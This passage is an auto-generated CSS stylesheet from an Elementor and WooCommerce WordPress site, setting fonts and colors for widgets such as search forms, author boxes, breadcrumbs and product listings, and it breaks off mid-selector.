.eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description 